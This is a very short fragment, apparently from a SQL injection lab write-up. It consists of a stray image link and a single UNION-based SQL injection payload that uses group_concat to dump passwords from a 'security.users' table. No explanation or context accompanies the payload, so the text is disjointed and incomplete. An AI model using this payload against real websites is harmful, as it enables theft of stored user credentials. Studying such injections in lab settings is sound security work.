 ?id=' union select 1,2,group_concat(password) from security.users --+